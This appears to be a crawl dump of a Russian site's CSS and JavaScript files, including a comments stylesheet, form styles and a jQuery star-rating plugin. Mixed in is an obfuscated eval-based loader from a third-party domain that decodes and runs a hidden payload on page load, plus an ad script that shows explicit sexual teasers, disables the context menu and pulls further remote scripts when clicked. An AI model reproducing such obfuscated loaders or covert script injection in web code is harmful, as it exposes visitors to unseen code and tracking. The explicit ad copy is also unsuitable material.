.commentText {
    border-top: 1px solid #e6eced;
    padding: 1px 12px;
    margin-bottom: 5px;
    font-size:13px;
}
.commentText p {
    margin:10px 0 0 0;
}
.textcomm
{
	font-size:16px;
	margin-top:3px;
}
.menu, .hentry .meta ul .vote .buttons                  { font-size: 13px; }
.hentry .meta ul .bookmark                              { font-size: 151%; }
.hentry .meta ul .vote strong                           { font-size: 13px; }
.menuF a:hover, .textCut a:hover, .pNavig a:hover, .hentry .meta .nickname a:hover,
kbd a:hover { text-decoration: underline; }
.vote a, .stat tr th, .userName  { font-weight: normal; }
.cl { clear: both; font-size: 0pt; line-height: 0px; height: 0; }
 li {
    list-style-type: none; /* Убираем маркеры */
   }
   ul {
    margin-left: 0; /* Отступ слева в браузере IE и Opera */
    padding-left: 0; /* Отступ слева в браузере Firefox, Safari, Chrome */
   }
.sex{float:right; width:12px;height:12px;}
.comment_answer
{
	float:left;text-decoration:underline;font-size:17px;
}
.edit_comment
{
	color:grey;font-size:17px; margin-left:7px;
}
.comment_answer
{
	float:left;font-size:15px;color:navy;text-decoration:underline;
}
.comment_answer:hover
{
	text-decoration:underline;color:#1E64AE;
}
/* Џ…ђ…Љ‹ћ—Ђ’…‹њ —…ЉЃЋЉ‘ ‘’€‹€‡Ћ‚ЂЌЌ›‰ */
	#anonimswitch  {
		float:right; margin:0 24px 2px 0;font-size:16px;color:#7676C5;
	} 
    .switch input, .switchTheme input { display: none; /* Прячем исходный флажок */ }
   .switch label, .switchTheme label {
	cursor:pointer;
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
    width: 60px; height: 23px; /* Размеры прямоугольника */
	border-radius:50px;
	box-shadow: inset 0 1px 1px rgba(124, 122, 124, 0.175);
    background: #DEE1E6; /* Серый цвет фона */
    transition: 0.5s; /* Время смены цвета фона */
	top:6px;
   }
   .switch label:hover, .switchTheme label:hover {background:#DCDCDC;}
   .switch label::before, .switchTheme label::before {
    content: '';
    position: absolute; /* Абсолютное позиционирование */
    background: #fff; /* Цвет фона квадратика */
    width: 20px; height: 19px; /* Размеры квадратика */
	border-radius:50px;
    left: 5px; top: 2px; /* Положение квадратика */
    transition: 0.5s; /* Время движения квадратика */
   } 
   .switch input:checked + label, .switchTheme input:checked + label {
    background: #51A2F3; /* Синий цвет фона */
   }
   .switch input:checked + label:hover, .switchTheme input:checked + label:hover {
	  background: #1976D2; 
   }
   
   .switch input:checked + label::before, .switchTheme input:checked + label::before {
    left: 35px; /* Квадратик слева */
   }
   .switchTheme input:checked + label::before {
    left: 29px; /* Квадратик слева */
   }
   .switchTheme label {
	   height:19px;
	   width:50px;
	   top:3px;
   }
    .switchTheme input:checked + label {
    background: #F9F9F9; /* Синий цвет фона */
   }
    .switchTheme input:checked + label:hover {
	  background: #51A2F3; 
   }
   .switch label, .switchTheme label {
	background:#F9F9F9;
   }
    .switchTheme label:hover {
	  background: #F4F4F4; 
   }
    .switchTheme input:checked+ label::before {
	   background-image:url(/img/moon.png);
	   background-color:#FFF;
	   background-repeat:no-repeat;
	   height:20px;
   }
   .switchTheme label::before {
	   background-color:#FFF;
	   background-image:url(/img/sun.png);
	   background-repeat:no-repeat;
	   height:20px;
	   left: 3px; top: 0px;
   }
   
@media (max-width:750px){
.comment-block .avatar {display:none;}
.commentform {margin: 0 0 0 0;}
.hentry .depth1,.hentry .depth2,.hentry .depth3,.hentry .depth4 {
    margin-left:25px;
}
.hentry .depth0 {
	margin-left:0px;
}
.hentry .avatar img, .comment-block .avatar img  {
    border-radius: 6px;
	    width: 55px;
	height: 55px;
}
.commentContent {
    margin: 0 0 0 67px;
}
}

--- FILE ---
content_type: text/css
request_url: https://bestweapon.in/css/form.css?56
body_size: 1824
content:
.wrap-registration {
  width: 280px;
  background: #fff;
  border-radius: 10px;
  overflow: hidden;
  padding: 12px 20px 12px 18px;
  margin:20px auto;
  box-shadow: 0 5px 10px 0px black;
  -moz-box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.1);
}
#reg_button {
	margin-left:45px;
}
.reg_forgot_pass {
	float:right;
	color: #4E8EF5;
	text-decoration:underline;
	margin-top:20px;
	margin-right:-10px;
	font-size:14px;
	font-style:italic;
}
.reg_input {
	width:100%;
}
.reg_forgot_pass:hover {
	color: #4E8EF5;
}
.registation_header {
	text-align:center; 
	font-size:21px
}

.labels {
	font-style:italic;
	font-size:14px;
}
@-webkit-keyframes swing {
  15% {
    -webkit-transform: translateX(9px);
    transform: translateX(9px);
  }
  30% {
    -webkit-transform: translateX(-9px);
    transform: translateX(-9px);
  }
  40% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  50% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  65% {
    -webkit-transform: translateX(3px);
    transform: translateX(3px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes swing {
  15% {
    -webkit-transform: translateX(9px);
    transform: translateX(9px);
  }
  30% {
    -webkit-transform: translateX(-9px);
    transform: translateX(-9px);
  }
  40% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  50% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  65% {
    -webkit-transform: translateX(3px);
    transform: translateX(3px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.swing {
  -webkit-animation: swing 0.6s ease;
  animation: swing 0.6s ease;
   -webkit-animation-iteration-count: 1;
   animation-iteration-count: 1;
}

*:focus {outline: none;}
/* === Form Typography === */
.contact_form h2, .contact_form label {font-family:Georgia, Times, "Times New Roman", serif; font-size: 16px;}
.form_hint {font-size: 12px;}
.contact_form{
   box-shadow:
   0 1px 4px rgba(0, 0, 0, .3),
   -23px 0 20px -23px rgba(0, 0, 0, .8),
   23px 0 20px -23px rgba(0, 0, 0, .8),
   0 0 10px rgba(0, 0, 0, .1) inset;
}
/* === List Styles === */
.contact_form ul {
    list-style-type:none;
	list-style-position:outside;
	margin:0px;
	padding:0px;
}
.contact_form li{
	padding:6px; 
	border-bottom:1px solid #eee;
	position:relative;
} 
.contact_form li:first-child {
	
}

/* === Form Header === */
.contact_form h2 {
	margin:0;
	display: inline;
}

.required_notification {
	color:#d45252; 
	margin:0 0 0 0; 
	display:inline;
	float:right;
	font-size: 14px;
}

/* === Form Elements === */
.contact_form label {
	min-width:15%;
	margin-top: 3px;
	display:inline-block;
	float:left;
	padding:3px;
}
.contact_form input {
	height:20px;
	padding:3px 6px;
}
#miniwidth {
width: 20px;
}
.contact_form textarea {padding:4px; width:400px;}
.contact_form button {margin-left:156px;}
/* form element visual styles */
.contact_form input, .contact_form textarea { 
	border:1px solid #aaa;
	box-shadow: 0px 0px 3px #ccc, 0 10px 15px #eee inset;
	border-radius:2px;
	padding-right:30px;
	-moz-transition: padding .25s; 
	-webkit-transition: padding .25s; 
	-o-transition: padding .25s;
	transition: padding .25s;
	font-size:16px;
}
.contact_form input:focus, .contact_form textarea:focus {
	background: #f6f6f6; 
	border:1px solid #555; 
	box-shadow: 0 0 3px #aaa;  
}
/* === HTML5 validation styles === */	
.contact_form input:required, .contact_form textarea:required {
	background: #fff url(images/red_asterisk.png) no-repeat 98% center;
}
.contact_form input:required:valid, .contact_form textarea:required:valid {
	background: #fff url(images/valid.png) no-repeat 98% center;
	box-shadow: 0 0 5px #5cd053;
	border-color: #28921f;
}
.contact_form input:focus:invalid, .contact_form textarea:focus:invalid {
	background: #fff url(images/invalid.png) no-repeat 98% center;
	box-shadow: 0 0 5px #d45252;
	border-color: #b03535
}

/* === Form hints === */
.form_hint {
	background: #d45252;
	border-radius: 3px 3px 3px 3px;
	color: white;
	margin-left:8px;
	padding: 1px 6px;
	z-index: 999; /* hints stay above all other elements */
	position: absolute; /* allows proper formatting if hint is two lines */
	display: none;
}
.form_hint::before {
	content: "\25C0";
	color:#d45252;
	position: absolute;
	top:1px;
	left:-6px;
}
.contact_form input:focus + .form_hint {display: inline;}
.contact_form input:required:valid + .form_hint {background: #28921f;}
.contact_form input:required:valid + .form_hint::before {color:#28921f;}
	
/* === Button Style === */
button.submit {
	background-color: #68b12f;
	background: -webkit-gradient(linear, left top, left bottom, from(#68b12f), to(#50911e));
	background: -webkit-linear-gradient(top, #68b12f, #50911e);
	background: -moz-linear-gradient(top, #68b12f, #50911e);
	background: -ms-linear-gradient(top, #68b12f, #50911e);
	background: -o-linear-gradient(top, #68b12f, #50911e);
	background: linear-gradient(top, #68b12f, #50911e);
	border: 1px solid #509111;
	border-bottom: 1px solid #5b992b;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	box-shadow: inset 0 1px 0 0 #9fd574;
	-webkit-box-shadow: 0 1px 0 0 #9fd574 inset ;
	-moz-box-shadow: 0 1px 0 0 #9fd574 inset;
	-ms-box-shadow: 0 1px 0 0 #9fd574 inset;
	-o-box-shadow: 0 1px 0 0 #9fd574 inset;
	color: white;
	font-weight: bold;
	padding: 6px 20px;
	text-align: center;
	text-shadow: 0 -1px 0 #396715;
	margin:0;
	font-size:15px;
}
button.submit:hover {
	opacity:.85;
	cursor: pointer; 
}
button.submit:active {
	border: 1px solid #20911e;
	box-shadow: 0 0 10px 5px #356b0b inset; 
	-webkit-box-shadow:0 0 10px 5px #356b0b inset ;
	-moz-box-shadow: 0 0 10px 5px #356b0b inset;
	-ms-box-shadow: 0 0 10px 5px #356b0b inset;
	-o-box-shadow: 0 0 10px 5px #356b0b inset;	
}

/*CSS РґР»СЏ СЃРїРѕР№Р»РµСЂР° Р–Р°Р»РѕР±С‹*/
.spoiler-wrapper {
  text-align: right;
  margin: 3px 12px;
}
.spoiler a{
	 font-size: 15px;
	 color: red;
	 border-bottom: red dashed 1.5px;
	 text-decoration: none;
	 font-style:italic;
}
.spoiler:hover {
     cursor: pointer;
}
.spoiler-text {
     margin: 8px -9px;
	 font-size: 18px;
	 text-align: left;
}
@media (max-width:815px){
.contact_form textarea {width:70%;}
}

@media (max-width:564px){
.contact_form textarea {width:82%;}
.required_notification,  {display:none;}
.commentform {border:0px;}
.contact_form, .commentform,.comment_form {margin-left:-7px;padding:0px;}
}

--- FILE ---
content_type: text/css
request_url: https://bestweapon.in/css/jquery.rating.css?5
body_size: 484
content:
div.vote-wrap{
    overflow: hidden;
}

div.vote-block{
	position: relative;	
}

div.vote-hover{
    float: left;
    cursor:  pointer;
}


div.vote-stars{
	position: absolute;
	left: 0;
	top: 0;
}

div.vote-active{
	position: absolute;
	left: 0;
	top: 0;
}

div.vote-result{
	display:inline-block;
    color: #0148AB;
    font-size: 18px;
	clear: both;
	margin: 4px 0 0 10px;
}

div.vote-success{
	padding-left:6px;
	display:inline;
	font-style:italic;
    clear: both;
    color: #00AF72;
    font-size: 18px;
    margin: 4px 0 0 10px;
}
@media (max-width:564px){
div.vote-wrap{
	margin-left:-9px;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=177565
body_size: 1621
content:
var _0xc99e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe74c(d,e,f){var g=_0xc99e[2][_0xc99e[1]](_0xc99e[0]);var h=g[_0xc99e[3]](0,e);var i=g[_0xc99e[3]](0,f);var j=d[_0xc99e[1]](_0xc99e[0])[_0xc99e[10]]()[_0xc99e[9]](function(a,b,c){if(h[_0xc99e[4]](b)!==-1)return a+=h[_0xc99e[4]](b)*(Math[_0xc99e[8]](e,c))},0);var k=_0xc99e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc99e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe74c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",13,"UvcsXiBHO",12,5,2))

--- FILE ---
content_type: application/javascript; charset=cp-1251
request_url: https://bestweapon.in/js/jquery.rating-2.0.min.js?5
body_size: 1744
content:
;(function($){$.rating=function(e,o){this.options=$.extend({fx:'float',image:'/images/stars.png',stars:10,minimal:0,titles:['голос','голоса','голосов'],readOnly:false,url:'',type:'post',loader:'/images/ajax-loader.gif',click:function(){},callback:function(){}},o||{});this.el=$(e);this.left=0;this.width=0;this.height=0;this._data={};var self=this;this.el.find(':hidden').each(function(){var $this=$(this);self._data[$this.attr('name')]=$this.val();});this._data.val=parseFloat(this._data.val)||0;this._data.votes=parseFloat(this._data.votes)||'';if(this._data.val>this.options.stars) this._data.val=this.options.stars;if(this._data.val<0) this._data.val=0;this.old=this._data.val;this.vote_wrap=$('<div class="vote-wrap"></div>');this.vote_block=$('<div class="vote-block"></div>');this.vote_hover=$('<div class="vote-hover"></div>');this.vote_stars=$('<div class="vote-stars"></div>');this.vote_active=$('<div class="vote-active"></div>');this.vote_result=$('<br><br><div class="vote-result"></div>');this.vote_success=$('<div class="vote-success"></div>');this.loader=$('<img src="'+this.options.loader+'" alt="load...">');this.el.html(this.loader);var img=new Image();img.src=this.options.image;img.onload=function(){self.width=this.width;self.height=this.height/3;self.init();};};var $r=$.rating;$r.fn=$r.prototype={rating:'2.0'};$r.fn.extend=$r.extend=$.extend;$r.fn.extend({init:function(){this.render();if(this.options.readOnly) return;var self=this,left=0,width=0;this.vote_hover.bind('mousemove mouseover',function(e){if(self.options.readOnly) return;var $this=$(this),score=0;left=e.clientX>0?e.clientX:e.pageX;width=left - $this.offset().left - 2;var max=self.width*self.options.stars,min=self.options.minimal*self.width;if(width>max) width=max;if(width<min) width=min;score=Math.round(width/self.width * 10 )/10;if(self.options.fx=='half'){width=Math.ceil(width/self.width*2)*self.width/2;}else if(self.options.fx !='float'){width=Math.ceil(width/self.width) * self.width;}score=Math.round(width/self.width * 10 )/10;self.vote_active.css({'width':width,'background-position':'left center'});$('.progressbar').css({
  'padding-right':score});self.vote_success.html('Ваша оценка: '+score);}).bind('mouseout',function(){if(self.options.readOnly) return;self.reset();self.vote_success.empty();$('.progressbar').css({
  'padding-right':'0px'});}).bind('click.rating',function(){if(self.options.readOnly) return;var score=Math.round(width/self.width * 10 )/10;if(score>self.options.stars) score=self.options.stars;if(score<0) score=0;self.old=self._data.val;self._data.val=(self._data.val*self._data.votes+score)/(self._data.votes+1);self._data.val=Math.round(self._data.val * 100 )/100;self._data.score=score;self.vote_success.html('Ваша оценка:'+score);if(self.options.url !=''){self.send();}self.options.readOnly=true;self.options.click.apply(this,[score]);});},set:function(){this.vote_active.css({'width':this._data.val*this.width,'background-position':'left bottom'});},reset:function(){this.vote_active.css({'width':this.old*this.width,'background-position':'left bottom'});},setvoters:function(){this.vote_result.html(this.declOfNum(this._data.votes));},render:function(){this.el.html(this.vote_wrap.append(this.vote_hover.css({padding:'0 4px',height:this.height,width:this.width*this.options.stars}),this.vote_result.text(this.declOfNum(this._data.votes)),this.vote_success));this.vote_block.append(this.vote_stars.css({height:this.height,width:this.width*this.options.stars,background:"url('"+this.options.image+"') left top"}),this.vote_active.css({height:this.height,width:this._data.val*this.width,background:"url('"+this.options.image+"') left bottom"})).appendTo(this.vote_hover);},send:function(score){var self=this;this.vote_result.html(this.loader);this._data.votes++;$.ajax({url:self.options.url,type:self.options.type,data:this._data,dataType:'json',success:function(data){if(data.status == 'OK') {
$('#markstring').prepend ('<span style="color:fuchsia">' + data.author + '</span>'+' <span class="green">' + data.score + '</span> <span id="chmark" class="icon-pencil navy fade pointer" title="Изменить оценку"> </span>');
$('#mini_rating').html(' +'+self._data.val);
$('#mini_qvote').html(' ['+self._data.votes+']');
$('#storyweight').html(data.weight);
$('.progressbar').html(data.weight);
$('.progressbar').css({
  'padding-right':score
});
self.set();
}  
else if (data.status == 'CHANGE')
{
$('#markstring').html ('<span style="color:fuchsia">' + data.author + '</span>'+' <span class="green">' + data.score + '</span> <span id="chmark" class="icon-pencil navy fade pointer" title="Изменить оценку"></span>');
$('#mini_rating').html(' +'+data.newrate);
$('#storyweight').html(data.weight);
$('.progressbar').html(data.weight);
self._data.votes--;
}	
else{
self._data.votes--;
self.reset();
}self.setvoters();if(data.msg)self.vote_success.html(data.msg);if(typeof self.options.callback=='function'){self.options.callback.apply(self,[data]);}}});},declOfNum:function(number){if(number<=0) return '';number=Math.abs(Math.floor(number));cases=[2,0,1,1,1,2];return number+' '+this.options.titles[(number%100>4 && number%100<20)?2:cases[(number%10<5)?number%10:5] ];}});$.fn.rating=function(o){if(typeof o=='string'){var instance=$(this).data('rating'),args=Array.prototype.slice.call(arguments,1);return instance[o].apply(instance,args);}else{return this.each(function(){var instance=$(this).data('rating');if(instance){if(o){$.extend(instance.options,o);}instance.init();}else{$(this).data('rating',new $r(this,o));}});}};})(jQuery);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/exercise/ground.js?29590&u=null&a=0.13424815749883834
body_size: 10849
content:
	function e82d0657a4_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe82d0657a4(teasers) {
		if (document.getElementById('e82d0657a4')) {
			document.getElementById('e82d0657a4').innerHTML = "";
			document.getElementById('e82d0657a4').classList.add('no-pop');
			
			
			document.getElementById('e82d0657a4').setAttribute("onclick", "e82d0657a4_cancel_bubbling(event);");
			document.getElementById('e82d0657a4').setAttribute("onmouseup", "e82d0657a4_cancel_bubbling(event);");
			document.getElementById('e82d0657a4').setAttribute("onmousedown", "e82d0657a4_cancel_bubbling(event);");
			document.getElementById('e82d0657a4').setAttribute("oncontextmenu", "return false");
			
			
			var e82d0657a4_place = document.getElementById('e82d0657a4');

			var e82d0657a4_table = document.createElement('table');
			e82d0657a4_table.cellPadding = "0";
			e82d0657a4_table.cellSpacing = "3";
			e82d0657a4_table.style.borderSpacing = "3px";
			e82d0657a4_table.style.borderCollapse = "inherit";
			e82d0657a4_table.style.width = "100%";
			e82d0657a4_table.style.margin = "0 auto";
			e82d0657a4_table.style.textAlign = "center";
			e82d0657a4_table.style.backgroundColor = "transparent";
			e82d0657a4_table.style.border = "0px solid #7b7b7b";
			e82d0657a4_table.style.borderRadius = "0px";
			e82d0657a4_table.style.tableLayout = "fixed";
			e82d0657a4_table.align = "center";
			e82d0657a4_place.appendChild(e82d0657a4_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e82d0657a4_tr = document.createElement('tr');
				e82d0657a4_table.appendChild(e82d0657a4_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e82d0657a4_td = document.createElement('td');
					e82d0657a4_td.id = "e82d0657a4_c_"+i;
					if (teasers[i][6] == "1"){
						e82d0657a4_td.style.border = "1px solid #df6f78";
						e82d0657a4_td.style.backgroundColor = "#fdf8e5";
					} else {
						e82d0657a4_td.style.border = "0px solid #7b7b7b";
						e82d0657a4_td.style.backgroundColor = "transparent";
						e82d0657a4_td.setAttribute("onmouseover", "document.getElementById('e82d0657a4_c_"+i+"').style.backgroundColor = 'transparent';");
						e82d0657a4_td.setAttribute("onmouseout",  "document.getElementById('e82d0657a4_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e82d0657a4_td.style.padding = "5px";
					e82d0657a4_td.style.borderRadius = "0px";
					e82d0657a4_td.style.textAlign = "center";
					e82d0657a4_td.style.verticalAlign = "top";
					e82d0657a4_td.align = "center";
					e82d0657a4_td.width = "33.333333333333%";
					e82d0657a4_tr.appendChild(e82d0657a4_td);

					var e82d0657a4_teaser = document.createElement('a');
					e82d0657a4_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e82d0657a4_teaser.target = "_blank";
					e82d0657a4_teaser.rel = "nofollow";
					e82d0657a4_teaser.style.textDecoration = "none";
					e82d0657a4_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e82d0657a4_teaser.style.zIndex = '1';
					e82d0657a4_teaser.style.position = 'relative';
					e82d0657a4_teaser.style.width = '100%';
					e82d0657a4_td.appendChild(e82d0657a4_teaser);
										
										
					e82d0657a4_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e82d0657a4').removeChild(document.getElementById('e82d0657a4').firstChild);

							var e82d0657a4_script     = document.createElement('script');
							e82d0657a4_script.type    = 'text/javascript';
							e82d0657a4_script.charset = 'utf-8';
							e82d0657a4_script.async   = 'true';
							e82d0657a4_script.src     = 'https://adtazwhite.com/' + e82d0657a4_path + '/' + e82d0657a4_file + '.js?29590&u=17700288299015162177&a=' + Math.random();
							document.body.appendChild(e82d0657a4_script);
						}, 1000);
					}
					
					var e82d0657a4_image = document.createElement('div'); 
					e82d0657a4_image.id  = "e82d0657a4_i_c_"+i;
										
					var e82d0657a4_image2 = document.createElement('img');
					e82d0657a4_image2.alt = "";
					e82d0657a4_image2.src = teasers[i][1];
					e82d0657a4_image2.style.width  = "200px";
					e82d0657a4_image2.style.height = "200px";
					e82d0657a4_image.style.overflow = "hidden";
					e82d0657a4_image.appendChild(e82d0657a4_image2);
					
										
					/*e82d0657a4_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e82d0657a4_image.style.backgroundSize = 'cover'; 
					e82d0657a4_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e82d0657a4_teaser.setAttribute("onmouseover", "document.getElementById('e82d0657a4_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e82d0657a4_teaser.setAttribute("onmouseout",  "document.getElementById('e82d0657a4_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e82d0657a4_temp_gifimage            = document.createElement('img');
						e82d0657a4_temp_gifimage.alt            = "";
						e82d0657a4_temp_gifimage.src            = teasers[i][5];
						e82d0657a4_temp_gifimage.style.width    = "1px";
						e82d0657a4_temp_gifimage.style.height   = "1px";
						e82d0657a4_temp_gifimage.width          = "1";
						e82d0657a4_temp_gifimage.height         = "1";
						e82d0657a4_temp_gifimage.alt            = "";
						e82d0657a4_temp_gifimage.title          = "";
						e82d0657a4_temp_gifimage.style.position = "fixed";
						e82d0657a4_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e82d0657a4_temp_gifimage);
					}
					
					e82d0657a4_image.style.border = "0px solid #ffffff";
					e82d0657a4_image.style.borderRadius = "13px";
					e82d0657a4_image.style.width = "200px"; 
					e82d0657a4_image.style.height = "200px"; 
					e82d0657a4_image.style.position = 'inherit';
					e82d0657a4_image.style.cssFloat = 'none';
					e82d0657a4_image.style.boxSizing = "content-box";
					e82d0657a4_image.style.display = 'inline-block';
					e82d0657a4_image.style.margin = "0px";
					
										
					var e82d0657a4_title = document.createElement('div');
					e82d0657a4_title.innerHTML = teasers[i][2];
					e82d0657a4_title.style.fontSize = "10pt";
					e82d0657a4_title.style.color = "#990000";
					e82d0657a4_title.style.fontWeight = "bold";
					e82d0657a4_title.style.textAlign = "center";
					e82d0657a4_title.style.fontFamily = "Arial";
					e82d0657a4_title.style.fontSize = "13px";
					e82d0657a4_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						e82d0657a4_title.style.color = "#000000";
						e82d0657a4_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e82d0657a4_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e82d0657a4_title.style.fontStyle = "normal";
					e82d0657a4_title.style.fontWeight = "bold";
					e82d0657a4_title.style.textDecoration = "none";
					e82d0657a4_title.style.margin = "3px";
					e82d0657a4_title.style.height = "auto";
					e82d0657a4_title.id = "etarg_title_29590_"+i;

					
					var e82d0657a4_description = document.createElement('div');
					e82d0657a4_description.innerHTML = teasers[i][3];
					e82d0657a4_description.style.color = "#000000";
					e82d0657a4_description.style.fontSize = "10pt";
					e82d0657a4_description.style.textAlign = "center";
					e82d0657a4_description.style.fontFamily = "Arial";
					e82d0657a4_description.style.fontSize = "12px";
					e82d0657a4_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e82d0657a4_description.style.color = "#000000";
						e82d0657a4_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e82d0657a4_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e82d0657a4_description.style.fontStyle = "normal";
					e82d0657a4_description.style.fontWeight = "normal";
					e82d0657a4_description.style.textDecoration = "none";
					e82d0657a4_description.style.margin = "3px";
					e82d0657a4_description.style.height = "auto";
					e82d0657a4_description.id = "etarg_description_29590_"+i;

					var e82d0657a4_price = document.createElement('div');
					e82d0657a4_price.innerHTML = teasers[i][4];
					e82d0657a4_price.style.color = "#f25100";
					e82d0657a4_price.style.textAlign = "center";
					e82d0657a4_price.style.fontFamily = e82d0657a4_description.style.fontFamily;
					e82d0657a4_price.style.fontSize = e82d0657a4_description.style.fontSize;
					e82d0657a4_price.style.lineHeight = e82d0657a4_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e82d0657a4_price.style.color = "#f25100";
					}
					e82d0657a4_price.style.fontStyle = e82d0657a4_description.style.fontStyle;
					e82d0657a4_price.style.fontWeight = "bold";
					e82d0657a4_price.style.textDecoration = e82d0657a4_description.style.textDecoration;
					e82d0657a4_price.style.height = "auto";

										e82d0657a4_teaser.appendChild(e82d0657a4_image);
					e82d0657a4_teaser.appendChild(e82d0657a4_title);
					e82d0657a4_teaser.appendChild(e82d0657a4_description);
					e82d0657a4_teaser.appendChild(e82d0657a4_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe82d0657a4([['https://adtazwhite.com/clicks/Mjk1OTBfMzA3MjE5XzIzLjAxNDQ5MjFfMTNfMTc3MDAyODgyOTkwMTUxNjIxNzdfMjBfMy4yMS45Ny4yMzReMDZiYTA5YTM1YjgwNThlY2FlNzdmZWM5YTBlMzAzNWNeMTMuMi4yLjIwMjY=','//cs09.adtazwhite.com/content/61459/3518928.jpg','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','//cs09.adtazwhite.com/content/61459/3518928.webp','0','//cs09.adtazwhite.com/content/61459/3518928_2.webp'],['https://adtazwhite.com/clicks/Mjk1OTBfMzA3MjE4XzIzLjAxMDAyMzNfMTNfMTc3MDAyODgyOTkwMTUxNjIxNzdfMjBfMy4yMS45Ny4yMzReNzVjOWJhZjdlZTk1NDE2MWM1M2QyNGVmZWRjYmI1YzReMTMuMi4yLjIwMjY=','//cs09.adtazwhite.com/content/61459/3518925.jpg','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','//cs09.adtazwhite.com/content/61459/3518925.webp','0','//cs09.adtazwhite.com/content/61459/3518925_2.webp'],['https://adtazwhite.com/clicks/Mjk1OTBfMjk0ODYxXzIzLjAwOTkxMzA1XzEzXzE3NzAwMjg4Mjk5MDE1MTYyMTc3XzIwXzMuMjEuOTcuMjM0XmU2MTVkNWE1MzQxNDY2YjVjZGU5MjEwODVhMzgyNTZlXjEzLjIuMi4yMDI2','//cs09.adtazwhite.com/content/61459/3481854.jpg','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','//cs09.adtazwhite.com/content/61459/3481854.webp','0','//cs09.adtazwhite.com/content/61459/3481854_2.webp']]);  try { localStorage.setItem('e82d0657a4_uid', '17700288299015162177'); } catch (e) {}

--- FILE ---
content_type: application/javascript; charset=cp-1251
request_url: https://bestweapon.in/js/font-switcher.js?8
body_size: 408
content:
function switchStyle(styleName){
	if (styleName){
		$('#postmaintext p').removeClass();
		$('#styleSwitch li').removeClass('selected');
		$('#' + styleName).addClass('selected');
		$('#postmaintext p').addClass(styleName);
	}
	createCookie('style', styleName, 365);
}
$(document).ready(function(){
	$('#styleSwitch li#style2').addClass('selected');
	$('#styleSwitch li').bind('click', function(){
		switchStyle(this.id);
		return false;
	});
	var c = readCookie('style');
	if (c) switchStyle(c);
});
function createCookie(name,value,days) {
	if (days) {
		var date = new Date();
		date.setTime(date.getTime()+(days*24*60*60*1000));
		var expires = "; expires="+date.toGMTString();
	}
	else var expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
}
function readCookie(name) {
	var nameEQ = name + "=";
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
		var c = ca[i];
		while (c.charAt(0)==' ') c = c.substring(1,c.length);
		if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
	}
	return null;
}
function eraseCookie(name) {
	createCookie(name,"",-1);
}